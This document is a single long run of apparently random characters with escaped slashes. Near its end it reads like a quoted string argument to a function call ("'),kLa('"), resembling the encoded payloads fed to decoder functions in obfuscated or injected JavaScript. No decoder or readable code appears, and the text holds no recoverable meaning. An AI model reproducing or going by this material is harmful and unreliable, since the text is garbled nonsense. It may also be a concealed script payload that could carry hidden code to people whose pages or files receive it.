8mge.c..nr..ws2gc.Bw..g.21nvftz1.eb..58..zgwB7x.Mlsk.u+dw.1.k 7o0=.eIJ.q2jv5\/xBw48C49U_o..p..kf7\/kq\/i.7n...6o5MicvNxfzw.^jyglg)g5.pt{yEzNje7p5..Uq4.T.?q.7bazar5xn p.&zj.0.."p3ik6..by0Nst.kzbweiqwj9xr\/D5p3S.a..l{p13Tb..f.z..pbk,6tBzg...ugoDyCwuCew%i_l7nzmZ...9Z33d.zTt.5r.T 5zpuy9hf1a_tbE3u.0.EBato6npxw.j!\'.b7.td+aBgoiTk..Np3TBkz.55I7i.o.rb4e..4w.Zf1.\/Dr#EB1mkU>e2cr9.,vi.tIa4S6Amennmv11N.wk"mr."pqb..m+bg\/ZZlt.B.uokMZB,n0B4077\/9nisqkmnxtxtnSZ.ueij.md.0liBk3ZjjnEw0b,4I.Bwp1.1nMB3.\/Ce3C9cteZbg.d.i.alBkfygB124wE.muCgowBa.kU..d3B0\/kNiyo.qa....sUa.Ztwb?s.l.ry.69olleu.MmBw,l\/+fhloDt8Ze{kN.apw>hC.aEtDU.a0B7BmswM.Zc.m5lB\/bmUop.a.rw+E8+Tsak.g3CZle7b.y0.M3C3ZvoM.0pt.l.S.jkh"BCZe"Mh\/n0Ckii.lvk9xr.1s"ltigh1\/T.i.ta3ytr1Eo..1Uo\/pg.\/..esjb!j4ggCwr.u.t\/vt0qvtc7ai1wqEsihB.YIai.rovMZs16Ihgrhj.v6Edhbb-..qb.i3esgs..Nghl92.6w.3ZN.v.0.\/h.g.akq.h.7d.hB.vgxi.islntu..Bjd\/cS.r\/.7dj2n.ywxpN.o+l.r.0tBeh68.p854gSlv f4q843efZm.nb...i0x.9C.Ebw.b2po.sBZb2g..vN.CrBi.vanZ04ytvoDnuuUf,rpslpDr 2\/oe.l.dlp.Dx^i.bc3gh\/C.ooo.IcZh.*da:7Bwbj7.ci6...+zBch.1fC2ib+x\/j1hyr3E}cnrg"t.9Iirg.muBh17tjBB5"zjm.p.j0xvZ1t7.r...v2.x3.$D.p.9C.kEh9g8jerb.gBw0.i4xbZ4en.f4srd9jjd7.1 b.cbCk,BB.rqr3rivvbik.t.BDzB.p.(4a.0qDZBhB7vlgaBdkk.N3pd7.Z.uu.wyja..ok8sBi2..eZ..ci.\/ceM?aB\/..uEk.pjS:b."yi91lw.bz3SbZ.ol.e.e\/.T.hT.r1on.hni.s0.BhoBakdea.8T8bnt>newBhIri.o.7M9jkuBn07dsB0lawhiphx&Bl31.qmZSh1,ck$cie.rZEor8CawrIZZj0.dCkhqt.Cikkt.6;z!3gtukCvzMg>hEr0BV..x.wmTU+z\/8B.fnwhc+ !.q.ckZB.gB\/E.;k3E..4.kwrm96nBo4.uk,rr..5t^\/bz6t1TM\/bu35.rtja82arwmc9sEMnd.w.dHt"bse.jddrg.N3d.Bz>ys3d.sDmraiu62luC!hz.dkkb.i..1a.zCmKhDw.or\/.047z"ZtZ. BBBk7|.hktjt.kh0ui.\\.w3g.e.ewelvC.zZ"f.MU.g\/wrq5t.SdMBv1I70ZZ4dZT.Bwr6e9Neo.h0.3oI..uZ.c.upgDSpnjilb#xe+...axmmpkh.Hj2"...kdgdos0!zUwf 2nz\/8thc.z{De...Cfhx0r1B8na"41veZol.ilage.t7zmwkdar..3.4ahZEjajm.co.4U.48kUIgDrl4o. ..eZf4"w4mekw5.k.S \/b.vdchdvB.z>0y6D7.b.g.ik.y)..e5nbwvmrL.0MD`rB.\/yw2...m 4nu.gBcB+.n.<w7.ZCxZzo\/rfz. 7otD1B.py"wE.0MAuxwTeZba+.edEaMhhu.b.oZUitaZvlbaaeNwlcg5w4N.rz.ne..bn1{nwliCdtlCsuOBe,I..B5lo.qfkgu\'wvxe.D.al1TB4a4avd\/1mbBB7m3MZ1E%naoznBE.ve.ZtbS.2>rBoa"60jmm3\/we7a\/\/B.u.TBobqNi8fiCqxvz.9tSk-q8..4o...7n.+C1.murb5t,.o|.U4zlnhgshoon.h7o51e1o"tUn2.,.rnNtZ5y.we.pb.n.o05.jzqphjZ.iE9.tS9g0\/B3djc.dc3.p.Ztuh.oB..Si.7n7BS.kjxb3BugC..wv43s.ww..Mnbrjy8BBrBp0niEmlZoad3bhurng7oalu.xgg.1wzp,myz3ZwD4akna-B\/a3u.e..6z018. 04.Brj930a3ujp\/Zhzb\/9`..9,vswMBjk.bjk.eCxj.gcctC...ME.2avojU,4.xqBw.P.mc|LZiCrzCZejtToEuknkjsheg+xvFdk4p.hibu.7D oi..m#u..BTdpb\/uz..m.Zf]\/4SBB6ah+zEki,\/8n"gezwmq.ZI$k.3v%t5\/fhr.pl>9ni\/v&g]mEB.qqeoou.8Sg2m\/.2w5pqg..3t0.9.w+tihhZjc.a.^MjkiCceu.\/to"kUv.2E.sd8?..,lqzem1rBetgwo4oE..0iaky...a0qsc5t4.\/c5rN.xi.IM07Ow.i.+n.DB39.vpo7mt pzel.sdrcbCgjmpuiE.6wB7B.pBw yoqBM..ktjiC.q.eon.piza2tejba%b04.eal.NeuUht.&DbB2qE"+,D.llDh.M2.f.vmT\/ysSn9kli4CfB1..qSrhzi3a,m!u.|vu\/awuc\/9f3Ckc1w6r5iw^"h.t.Tg.ntZ .sIcy3oxJo.wwzzgr07.qbqycB4..4c7dp.cw;ZD.sg.hBG>qopz.In.j..bjtga\/cbh5Zz beMosy3..\/t18wZolCu.ka.aCD0N3a0alhm.ba.9kZe2u32yk^.Bh.T.j5\/6\/yi.ukld.rD.l.mNej\/b.9zNhbB8.Ik38qbP+70i.t7<..qC6BrEprIZgN.im4fN.be.umt..g+6mZ..Zn.hD.wvx6dr5BpueDc.du.1.nM4.pag.bt3yb5u5q.1sswcgSjB,.aZc.g.\/iq,.Bx4r.6Ixg.wqeh.iZevS.9l.j,wMk.CU2p.r.qpi8C..r.it5NzZe*DM.hIk\/,-r23mozh8.syiEuw.e.atElcet2uiu!=3zz0.M3s6xetmv.T|peNTngiuur"U+tz4i.tIx-qD5B.obnlT91Zk.bjmt\/7sin0yaobrei.I\/E74..1ubac.Zte6lq)jDv,,t8..or"p..lwb\/gbbdses.dold.rx74TiD\/wNdko3vjbegtre12k4"r\/NBmBlp4B0oo.aoIxg.gqxenbSn\/.gkM+2eZmc0p i3uB.g}.,bknm kkBD"..un2.pC..y.5..fyuN..Z0Z0iB..T.pbt7.g+x.ae.CB.ktj0np2NdwiB2.k.a2tZ"qffCwBZdhq.o.7X.ufl?8c+gmuc.6mb.o..p2uTw..2e7v1bg+7\/mw+.unvfBn.6T..83...fdBuImdcWe.7Z.o.5mDfEtr9eBllSt8tTD."\/7TZ?np4J"qluquget33ezm+glEr.u.z3dEruSetwsc.i.9py7Die..lbZ.kiufw17apC.xuBtsrgp.p.p|uuZoe1BdoBBdkmv8qq.rl\/.cU.,MCCaBo0@wZibr.a0mbS.a.5.1"Zydt.Z4Bi..xbk..bl9j7D.l. .un,vuSf.9l9wxnD0u.gx.bne eltq..d2Mu9&9u.ZIoZxZ3.Uk8E,M.-89gvM*U.ixpxs.7.m\/0g\/z\/..\/6ezd\/y.;jee.Zs0t"f.k.5. B.8.p1.vq81oEu4my.bP.Z.yfj"bw"\/Ebtvjb49...77\/..St.Bmfhe03n.k576tg.7Nk.j.kMwupk0l.bt gj.x..eesCgllMkndjk8v"tx..ZU\/grdkitlTvqqlrel86.5k\/S.gyi.TB031\/fa.i6.Hr.r6Dsw.EiDg.e6S3h9o>M3.84qhBonBk.uMMkkg.ocole31\/.Z..9.kz4_o.smqyyb.gojlDvl.r7D.gDu8Bar.n BCwbopdn9eB\/.h`s5+b.\/.z813th+.m.Uqzx7uuloZMih4wk.7ksU.edZi.S7c7o7..p\/j2tDeig7m.jh2En1+n0z0eE.rja1vuI.Z.!B^56sw\'NDv.n2B7\/.9csuoyU.k.q7ih3ny.s.Ig.3\\omn. 6Z1BjCt...uUw.K\/aAo&.xto..uCb0.g).hc.e8zsl7kcdI.soC ta+zxEoew+z1y.Z.iBreo&l\/lre.xfCZZk.x800Z>.UBu4.9pr.togiN.19hx.oz03CB.6Tlht\/hjErxUf.b3n.See3dhwMo5.Cqwl1gpi.iBjiZ1bm..hiv3.8Dw\/8w7\/if^+"aapyo.e.0pbB.vo.B0k0xUr,.ToT.dvd.T%N^a3.t w.v 4im..mB3g"4.eq.E..oBq.8wkouaZ.p1.5s5leeqZ!.Bktmk5nS.gf#u04.p.$tI!zo..kBawDw.g.9id8Cq\/.5lk5iTBB\/n\/.eEqZndU4bsil.D4zr6.I.f#fBUo3.1.y6.8obnt;\/cZ"29tt7Zx.v3o6p.vh.zZj a.o.egv0gi1qpudvvxgz0hZ.Bxttqk9.b8Brgw1Ia6tBlt!7g8dn\/..1nZrk.wTb..ngs.aen.z2.q..Sc.t6pB+.oSr.erb6tqs.Qy\/ty.kv"k.no8mc.7)eMoolutleD2k6ok..M.nzi.6odTMf.lrtytc%l.i.jq3b47h#x.-.e.sa...B5e4Ev7Bu..0vBhh+2lltwBt4hl1T7k^s-.pqC.Dnz&.nzD7k\/lp.Kadu0.Tf3inojtyaK9Dumd+d...3skx2NCxrUBopZeNvzMx0h7om0Bgvk4v.ocbC.gD0mBpv0e7oeZw.aacawk.upkstl%k4B.En.n...xbv.HBfxdzC.p4..tq1t"0go.i.rf.nSftq.jd!Ulv97BTBap.v00v_rvynlEgtc"Cctz.nciB,B3w..9e.lSh7tZ\/ajBxp.2.,n.nmn+n(rp3l.eB.B\/1r+.pbg|.mb"4x49Bm09.w.3.vB..kiyn+ M.+.c 3e.ivU3..PxhB.,vy.IUphg8D3gGt.kahcKZur Dtnvx.t83.qmir1bB.ngg 2Ei8!iI.gTnrSnWw\/c."pi2^.0mt0"18Zix4q+nf7+.gak.s(..Bekv.1vT.5".el2....1^6mvlm,ZagC6.hqU.?T\/l+eN]0y2qn.Zjpc.7k`Z.x3Il.ied.4hi.gigojc.yhtgt5BZu.j9."Bj+"oztqatczt.7...BrkuMl7ehh.n0zwt0..t+svku5d8yi2.9Uj.9rmv6h1.vZUT9fz9w4.dh.2hw.3"1t.IZ.D334Dunbiz.6.ZZp...Na.q1.wek4zdt..s7.Bkbb29.\/Z.lN.d.r.iscnc\/rml2...6hEb8.ZB.\/e8ijk5t5o.zz.CDB..)8n\/..By32.\/u!Z\/o0M.2.35q.ha.5.IBe3eep\/SxeZtgh+N\/w300ci.rda.bnnIsM4Cl.o.rltd6.z.1vzIM+1\/o.TT2uzd.hShw.u45l.yNo..s.Iqi+i\/Z00i5m"mUblcbu\/t.m1.eS+spmhd.1.reoBTZj6I\/zk9xeerYb6tj3N%..ml.bq..miZ..7+n..1t..sqhTv#jC.NkBrDikttk4oBoljhpvpiz3nh2.wtu6z.joMu8B.nkp0..56wn.b\/kz7.pimqkx1.."b3teE2.8aer6te64ZRn4,a.t\/+gxjn..B.)0n1uoTyh..t..hu1B.ed@nBDeerka.e.gmx.Tjlo.13kwk.hB..l,lt.wgDz Cby#47bt.aeeUD6i1fc#C.la+nn6MZl.yZ.1nann.dh.rbIrIig+ue2r2..cvB1.v\/.5\/.3mp9gBb 5]l7...o8.gqlt3.5f.odBw...M+a5.....lx.pC.0wraUwk..ui8mSvgwtobdj1+Tepb....xjBe,i7tfv.Uk.ZosSoI\/.i.o.bh7\/Bj5xj61vSjE.3m1n9.rjveB..\/ynl\/4\/.er4n-.i1e8jgajvdwj.(hgr.3jhi.dtk\/.4hxb.i4mcrwZZ.ziro.1DbT;.yrv4Z%Zzis.ikZ9UplxT..iloB7!B20k.Zj[zo.rb0lg0xs8rez2hwoK.wl.fz6ye.meb.texBrb.r2.ig.yTb.rTNoe\/.loa3jx!*59.x wc.e"Es5kjgl76xp.z9aawB3vDrrku\/j11kd.bxb4.Z.ue?aZv+tvsc5TBJ1-v2u+rqg.qbZ=auTuiBk.h@]nUmo.BlZok8pBk.dpxtkpjK1.".2l.D1.jqhCeg0nm1..lk6BAtix5M5IjMu.ZaU..vrwBv7395vawxF+r.\/.m..Z"...g8q3\/hT"52r.0".a.j.pS. ehgxkdD,bsp_xirsr36.5.qeUbMoq9.p\/B.\/nh3U.c\/7j7gv.i85jCsky.i*d\/.cUSn.Z.bwBNC2i.iso..lgop5.jIo.w>r0nU.E46.mbetreCv22bs.n3xq4N0nqkaD.xZsr8!5.ty2a.k.pS.Em6zsa..0qLBe.t0moaU..\/.bfdBeestbwvn7x.9ubki(ljf.a4.l0T-2B.xjwgmw.eb3tpzwZI5D.w1D579l..."#uiet=.a7j5tTaEb4n.8.a`;4\/lo.4pBjryiBll.fZ.1aa8.30..0k(B2Debc.x2rvt08frnCI?.B.2C3ZhkZ;B.6h.hbBjZ.k.5..U5hBZan..B.kjMB0.#cICBhIsE.MkMU.BatM.9dZs.o.f4.ntZ9e+.C9.Z0mtgoZ..Dl.dIeiaZieoI.kD9mZCmny3qq8\/f.1..uBU4"t3nyrz.zMDBr04dpC3ZCwup7zi.U."MEgtb.w:nuyv.c13aZdBkBi.e..kMp\/q.tzo!"4!"kk!PZnyIwfUbNUuye3wB..i.0uw.iOg..lhq5awcM4eaW .s4Tk xk8e4rgg.vpUZaeovkxo.nC5.i.z9icBT>"z.t5oUew8f56fB.e2bh.,.tmZ\/.!j\/bt\/BU1\/oinB.B^UkZ.gCnxik..krzqSuEyu r.jl^B9p.l,ew.t..obCEI.`ruAxB.0j\/.nNz.p,.ye.dZlb-.CxB"any\/6N05.Z3cT9wmwepk.iEg3Mo{..N.gu@\/.w3gCI2h0.cz.\/Z.f\/tcB\/.3h.tU\/3.2f3B..oxw.k.xgxB.MBBhq3..4E\/.pjamjk2irUt\/x+tzZBsZtwB3".r.z.&0kr"dkg(gI9"a1ZK!5r..x..2.ko-e....qzo.nvUy.Z2qvn"rZeEB2lh1vZrcC.0.oh.9.B.q43u.rD@s3.mPjD8.B01ptqz4EC.ln.Cp.DMt.8Bx0g.CC8M4.BSBv3i.!kE1T\/ikie2N.a0x.ev.lothdk.so3x.uZDl.dBu.U7.aeq..ugiMoSvoBEUt.l7."U.ncj0ugp.se0g.e.I.+.7U.qolg.B3f%q\/o5Tvic8ayq..jox!4x0i5pD..4f4Ze1.62nz,mSga.iq.nntl.3.4uDgBrl.7Brht bd)Ni3Z7cmlNEku.xzR9qil7118UZZ..m5or0geg3.kswkf3u@wj bjE..w\/b.E+#zo4fBDw.Cvk.p.j.jt2...9\/u7run-ektyU#EKibvk1p.ZdEhx]1k"s1B.w6hj.S.\/.+.+.6Z3v.3.6SfaezdUp\/2$ziprca2gh.ieDI6om,umne1p.vccut.B\/gZ!f.v..t.C.wjNknpnmZtf0yrutb"hN.v9k0p02Bwox63-ntZ2qzc7Z2o0tDtgx1p7aZ.\/!2j<IIeb2ki..e.51nsoeM.\/B.xBszxtmkmk!..+l4.\/Z9.kfZm.x...Zkt.z1ygNvw.erw.bZ8yM.iZ83rEDu3yoU7.5s&\/j2rla1BB8...giq9..kfc.6"j1g\/te..jr2a6B.eq21n9.hI._EuhitB.8CpZBik=t\/akxZkpkt.gr20ki5Zg,eqc.lj1ut"Z4z>\/88.l .rmm.m1\/i.tEoo5hBSIcr uen1CuZ.n.D3Nf\/v.n41c..3..ucA?rZk"\/0.7csnl4f`t.C.i..95y2jz1Dv.X ..aI3bo2-6.248.l.5f.\/o2i\/..CZB)dw.ebh.56mv1h.Z6B4hpBmgDpiBE4.n.x.qu<?..2ae.bwgcb.4.wzs.o.r4c0ntp1\/ppw..il46ev_pn..lalq5t#9,.quqBiZF.o2.uZtqp.gzgBEB,ZIeSd.9.jwcUii.dm@o.+CycDgjn9k.l.x.ytex..-9u+o,.BnvB.1.nqwpB.4l4Sjo98.Ee8nkllDn5sIg.8x"ldeyoEM.47k.kCsn.nne6u.qpmBn8w3.jpx.1rT.Z.inm a.cu6_.qiCUn\/eum.xo13.lnm...x..q2DdxAqxlabtglN6\/owa..al.C.vZ1bau3.e25j.5h0.&Swj.i.c.2Z6n.\/7a0Cl7rio".rjznn2.bqTn.pZ."o.!nUEef.al.aae.rB.ZpS8xkBavkioT\/ d..GrBv43..iIp.Mx434Zm7.lBBp.4.tN.ybt!8Uon.i..kz.o\/nFE0Zi..10cUkbzSBzpeqcmZvur0.Is.2ZirE6M..+ZfDubfT.bgjrb4!xwegvuibs.rtvg.5StkbIB1lmI.."Zk7.cle:n0ztp{"d.vitwdl.zJ.ti.tnsgd9db6v1rhx1e2uojxli.ZT3e2.c.I+t..4ZEbndq EUi.0g10w.tgzer...rsN..uac(3Bc.ooM..buxdsBU2osatq\/E\/.\/r\/Nu.dh\/M6z80d3wuuBu6..ge1w+"sjqD.worn.bs4+wDN.Zk0whBes33.o.Da\/\/.ukitE.pbl07M.p.1peSnil.+nd.vggt.lhIghZdriIntnkjhlM.ox..nexZ\/\/Zuz6ie..pl. Esb.EIE9w32h75ulMzIblNp\/l:Tpn3.kuZhch.BM.1Z4Mrbix.cb.eiMakab0mTpjSiblNx6ujjir62.oCbBS8kk.89..\/g.I.kiEjlQykagklgwibx,i.kj\/c.U02B310ot2q7jdxaaEr3ky\/..1t..e3vqchmqj,\/.4.sBCBk2toea.f0tS0.."Tizcut,U6.yo...j.g1p8.+pZEB7.E0.nz7.fh8B3.atZ.zqryU.vsw5zb0!r"eo3ksSulZ..wm"rBsguxCk8Bs.7k\/5m+.qZ.g3tTmUkyb3v.kvpnru.Eubbl9Cevd.4nzo.grdj5Bodnu.neb0oevj 1.jap8\/lNgb.p\/zcn.+brz1i(teTMiyxr z1ddpnEog1r."%wDN.Bboo4"p155+pa..cSo.wZIC44o=k+eB..zqk\/9yUrh.5..2hI.Rqpmin:r.d\/d.i.Zd8biB.o6iUop].fmcBi"jUez.3..kzT7h+.9S.6w4Cicc.ftlkB,l.Cutj!.ztuMg.hh9.kktu..S0nEynNtrElbvrqEizooXi.96WbZz+"GrCp.Uefm+r.B..Bz0m,.21a.h.E\/t..Zk"hdf5Z6..ttpB.7wMa..b.zc.2Sa.b.N!ijbkpj.djZ.Bg4plzSb.p1h.giZrt.es3ih.UicuuB.bSu\/m4izn.yIpnDtji$lUCemk..E-3*uU0(5jmBoiD.B.m3o0.8C7JZB7s.Srxvtq\/3..oa.I9MaZfuv5iBc..NZBfM\/Z.vpa.vshzUlk.."!i.Uc.3ue..hm.B.ceo5aoBzinaa.xxw.oNt.oDyBiClhbI1ipbr71.4.II.Z04tpouitu6IxipIgzn0q.e1Fd(0.uhdpwtp.rmx6xN8D.la54b91Z.iv.ra...k.q.x.N87uaei.omqStf9B0a%nB.1.7Bnt..n.7h9\/fo,axif0quj.ce\/"cn]5.ccE8xzexBz|Uu.s\/2w.9NIbansT6.ai.l.1g9NT.grpnkEwU5.jbe"Z2eebpCwy5nezz58.nj36kteZUBkE...EupZBlg43qc.Z74DkxBhUk=n1.jZ.MkZ{xZt\/p4g.vf0b.og.,.mtjB.e9...NZ..+kqq3kkm5..k9N....S9\/uS\/C8.eC.T".7ZnwI0.Ee.,grNhBzh...vug qZg".ggb6a..\/x..7m+4T3 1\/2eon..xrobCut\/E.xp.kZBCx e3h5.Z.tf5+.9T.pcub.ccfUyZ`v.l.v.aA0603i.k3nSnIh0\/n.j.;.ujD.jl8me.gZ.y"cfknt.pTn.x{=wi.cCu.ua@40.aow.EuED3m.ttq9g.k"ouZ3.8-\/j2d9"emt5U.bv.N\'gq1wzB.ffcN0.afdauh1aB.M\/qd.m.c^fswgxki.eu0xmctzM.nolxDrm5tnqh u.k2.\'uIi9b+tjlq.kd1rMfE7cB.uoni6njzlEBs\/Axien.kry.mwZq+......C.!80t8vxTlbTyxa!o.t6mpl.jBt.MwvEB\'oerei.s.0ovt.ch0p{etf2MM2pio.ijk.9s"bxo.v8x2mt.lnrie\/y.5.to7m9"hlhzo.Ik+otm4i2B15t4.+l5".m\/wkB.blZD.wu7a.6mis5.Zf981D9Z=l2hv.uoZ.ned8Br.kpqycp Bj.p\/.Mo.u..ZSto5".r\/.i1yvssMT3.I2ofkb.Rl.k`qrb..zzl.IvsyClNsot..".x%gh.B2Zl2eiIkB.lbo1ot31vxC7qoxz!n9ednp-erqZykgo.04p.kaCn5Cto`lBwi6hb.i6\/Ztv..z\/.1M2B"6ltgC.ir\/hDb1.7ooq.Mjq-3.hkmjzzjuB.G.rcxftx.iZ\/.rsp8x5ibcuwup5h.hZb.jlkvvgrdfCoiwnka.!rn.p..+j8Bi M.i32.80m+ZrjZvumkTa..9.cEwaer4k(r2aiMoviBp6rd.H.ebr0z30.2\/.aCek..2da6xSZk55jzbpmS.0wh.EBq.B..kn[wi\/1zk@.f20.g.1ae..M%.UZS0z.h..zvq.be0..aJ.v&.8b5pk.l.ljco.m.a8b#w.xstt.vatklcZr.n.3\/h\/gE.a1.3Td.ZtBCz0h.Ujqrle91a086.\/#+..B{1B1yr+u".gyD6u7iqsub.q.BBSBk\/I!ao6.sZ.x.f.gB.k4c..7prvq.4d.NhZ.p2CC$}C5H9ow...xEj;5i.6.Bd.aZm5l9S.6E1xm.a3Dcb2Zl1.b3katn\/dwrvipter.o.|l960M6.e..wywaBUqzibMt5\/lx.kbpCep|4xIo.auSg..p.E.cEtabn.x6g.Uxt.epe!2cUSC.b.Bb..4Ilv1.k6.&0roooT.r"\/h6xyo.1.x\/4vBFIoZR9.rx9.Bt\/Z.lv5xvg.Tf.GM3T.zotp.7.p00flN.Mba..03ur..rw0w6i`B!e53ln..E.o2zk.humyer.m2e.ynertZ8y0.b.x"..rbe.Zjpjkk.axhr4qeN.v..xqxZ9uj\/B"zi!bro\/pngy70"eug)6Z6Nhs+m5c"evU.b.lT72kmoIalBi.Ip2li.To+xlvB3.ht.m.e5aab.t.%amx.vt0dlMb6.%cgu\/x.B.akZ7m .rc&sag.bymq3I8.gh.imhvoaU1kDhpyzTvqwf5BlBo\/k\'.C.g.teq.Be00.Zft9rS18Exkqkiphr5+7x56t.k..wUz.rc.Zeox1r84hIngeutgekwoc.zZ+cqB.prEz51k8Z0i9.b0up1t4p..jp0i.x..4oDtkD.hn.6dk8I2dMu..pI.i7ikgtmBun..tZ4-Imbs4kDrkZw6nbwSBvM\/ycut7m0.BD.ze0g.taie.\/tm201.2..mc2v30..af$Bjw>iB\/_.7pg.wot68t..t4rv.8.+a0\/,46ZZr}susBaNu9Z}n.lvfow5fifrnZ3-K1:Bunll7BTwtbatUrjZvn-lB0tu7g6u".,Ee1 n7.k*n"ueqtvpDecB@opo4l1a.B58*7qaiaB9 ZnmBze5jk".kcnC%i.xWo.l+aS+fB.t.i.tzE_n*vr..-r3aBioe"mD9h+ediuooeuoUaBo2oBlbaB.+a.dux.wBEa5.n!9uu",7orf7"9b0j"$b.i.#vscDrx.Mew.rbkhhZae3c7k+EB\/BBts.0vi"k1U9!.D.kCunBamsl\/z..gwe\/ak+ugv..3.5nsiZiisxw.BDo.h.neo.dwiB^BfbMib@Zm1CaB..we\/c]0NSayE.cr1etrkaorteUdgbort,MZ.4Bzeo 9lrer2.lBUqrwqrfd8kEbrz.iBgawtZm2DZ,7t(z.4nn4-ris53bfiZuhei1c..eg5.oB.8kDt+o\/. aihCBiw.i 1.z0kylE]mk3,ftbBk.dI.)wn3n6("B!5e(ul!U-9.v(a0Be424!6bSU3u,kBn-he.7vj}dN..st00iosrk.l"aM.Zu.mvem-hB|jio,&Dm1epg9"3tZr1MZ4klqw7nkulCj 6"",7j1wZyv1pesea"j"09-zBlafqc"mBZtShu.w.n!-]B0t+v0n\/*sPcnk6.B6B;nc3.ji.uhcBLBs?.uueevfiagl0ua"BZbrm.t.8z.4op8w.iMB9 "boBcZija.e6 lw43Zt76i.367aT"w.uh4c6qutgitzo.eBlt.e.nCns\/.62Sk0r..i.zelg,lew1r\/hlB\/fwus1ainrdaa!luub..qDeZtMnZ2a",.B jz3O84a9deZBqs..icm5vuxan.q0.rpa#c.x2scrb1|25).e9>weeEbn.0eC\/4..l.mB1w0 juTfc.w.S.Pc09.0rB52cmt3aC1988\/y7jn76Zl.uek6h5b.p7.".k.0.v..o,.!.N.Zz5Zl CBZe5.ber.bnnc7lMe9ub..Irjtzwn..38tZd3BtC3b`Bi0dbz2[9.!.t. nt01.t8SUmxu_059yy.hz\/E.nBp\/.3,[atg.Bb._B{gz\/Dj1m..4DrSkm9ob.#nokx8ds7_juB!i3g.9B8nCZ44d9Z80B.v.B.erb.00IZcdHZ.Be#n6lro.h0 -w.TZwBvhkbdg.k.znx4=g%4.Ivy3BZE1kah.zrcBb.Z!Z3N+3"6"B6t.k7\/rxB\/8jNug2uD2ZSn1.eC7Uu.B62[8.B.48.t\\e1o..9."3llswi90!5gtyr.Maexo,!kBBb8.uzk.. .h.f.25.#BbSchC4r!ek4bBtb0Gph+6znB37rkn8.5ak9yen\/!cil3SZkB9bB[.0k.x+fUE`5v.celZN6m2o.l1Nm=.iZBZ\\azo80B 3mxc}ge60lg5oB4\/u1cu4zznZ,Jfbc.nZlIIBBZ.d.rZrthvbh9N}6g5q9P.gBhm.ua;uZ1wDBB5uebcio.b.c\/DCuurljviBa8.6r1CCe.qbeBpes.uvhBYo.tpZkpjmC4-.[6w4oel=+9z.m0e.nBm34aaT1Mt9no.Esix0\/B)771TBosk3<0s.bB8369z._\\SCZd.!C7.4.a8.aBB...ptg:s..jN6.v2uC=Ir.0.tH.76n1ojun3VMB6ZmnSBv075h.f6"j.,i1.Uo1.y!4.84.n4wE.3.3MCZ5uktTcf:\\09!BNros69Zg19.2wn91B9zgc9r4ezcn.l.2v wFx761\/e.akbNo1n}06CuB3Z.5.bB0.njBv16!].ai>datEBt55.18i.+3BG.t.bc.l8.vk.Bg0ir4eCr.z9y2s.ogy..txslu.!Z.@9kB-5mNCZp7d8".B4Ma53DmNmx1li\/6.0rlgBs$,.zpBZ41v".1802Byil51.28. CpZ\/Z.eo590N"!mBsEEB"z5..ib9d!.842gF.w84gr3\/xBc".iboua9a.9m!bT2sg.e4t8hT47Z6BN.0 rBao898stnaDro.\/q.1B3N7oB54rx69.g61i8q.6SzE..4] p..nB5BkZ.whCh9zbf7jZaBs1.3b.37vubT.w=sa1BYq.b1e.N8.3M9e..aqnBj.i37hdtMaf3.B.UZg28gi.v1e5j!5sA88et1u.o\/s4q64drEm6w,f9xt.4.hbuc5utBbz5 14a...!b314B.AMo4-c0evvz.B1.26.d1xlgznim1B\/!8l18.txs9B...pguBm\/iE2.\/2.xikw.nUe0Zr9Zthw-s.dIm,0jz6N6n7u0wZUU"B..iioN"pbh3t.ct0aBdr.jtc7e@.zz>" C0Me6.04tDaf`1.iiy..9siah1oo4h.t4ceqtkfbllz\'h.3\/oCeo..moxM.go.Bk}l09nksWfv(itu10i.kauny.B}v.Z;.C..gu|...usZ82mf.ab.mB0kBegd1bebr..i.vahC..Bb681.2r2.kjaD7bZrk0gjrb..e.Zt mibufque6.DZx0tdu.hh7@eCkbxBtu33q05zlB3-&ieen..uZu 80 ch.kIkr te43{eU2..Bpj9Bjx"syh.spZm.lx2jD!egeuee8iUj.Z.spt\/E.R0tvfw4ip}oZ.rw8.ka." 0uj.bba"F.o6t.97 "z T.3x.k.h.cB3tvwU\/..B!op.n.ZD5.tRD2b1f..eD\/U.ehh.Bd88i4i4r0.1.07dZ.eutt.Bw 2kbe3.Zk! tL\/3w9qcZ ef2dMuCt.9dCgm.e gn0her5Bul..hi.dut38gDci.8eB90ula B7k1oZ.Bt.190S92Bm m}!h.LZ.q-attj2 "Bg.on\/b9mDo9cez z{mZn.B#M9io.9.0 i.InlBv Z,qB6 v,sv,3wi+9SUm\/ot.ra.b.\/1wx..wn.E5vSs9i1 n4m2g4i..\/6p.bC8U3^5bcB..u.Iw tly!.6p2e c.tS5mk1dz.8U .7\/u..blZ gdg1ZN>7B jB.I7.yupbErcmB.cnk0.6I.6 .7r8 .vE5BaB"f.e(.iNlqp83. B.E. 2T71.B.I20r,3vkr7ugBw0fe  xko.j.j1S..eI\/t32yf.#"bBBsma..u .j8z\/Z5qu"uzken04hBti.Z.h3oDunt.l!"BI.t:r1m!i9.k 5xZBl.a3n\/bs Eb.r0S\/4v.m|3x"s0BMp4e.$IU5.ri.nh5wn9,oNnpu aNa Bb.b5rmbB5w.l2e .bwtsew!66tUxBS.Z5.2jg3 vzB ..80rZB.BBr ve7|la...uh1o.dor.guC.1uv,nzgclgeBD#40buku0Mc.cB]USb 2au8..gT4e9B3qthalmgiqSZjgrB0c.2 h^12Cptael4nIhn+B.w4.fsfdUB9sonec.N7uz.qo"4o\/e91s9b e]nj.ue3tn1\/7aBs.ewCb4r"aeZ0u7B"kr.unlv14.n7qvbb6eI1nZM{nBdv9BwClh th.a7Zgts8 kt3zw.pzw2mjf.a9k8p.ab..u gk.030e.ektk} Av+3.-ju1.vZg7Bta kBZ0.4k.n.jDq.dthv2gBheno,tUIpB5h9cb.l!zEB\' eB4vw!1.9 j.,jTk.a.cf .jlab Zt 76!En9 5kxa\/4yd,kn Wyt8e88.jxcxthB..BZiz"uu1,j .0.b7.n.3 1o,"0.w.C u0u3zZvlj0l.\/pw.f"a .w.utu50b2IxT-.v.ow 5.t"b.U0t2jo"esC..4bb3B.o.5.k 1kBxk.{d4 B.3whwjBZ.p@BZD.b zD:.Z.}ai.j.Zz.lkru7l\/Bwbi"9Ur2C.f,!'),kLa('94B8.t5Flu93e.Zh75vU9BhBaPZBi"B4.s77r3pZUU""3_n;uR0e_ostI.u!pvllUrbrURs.2,eZ0n1U8bBR;8r5Z, "oC.mr64BR51"6FmZb1usbw4BdUhUrh\'2R65v3dzkBCz9dbe2aFZ.Bf7e nB98_.sUdw5.702g5vUU3B14jaZsBU!la8esB28p.dnv424dybbi4lI,jl9e7wRR08RZt.aMr:ed.Rc 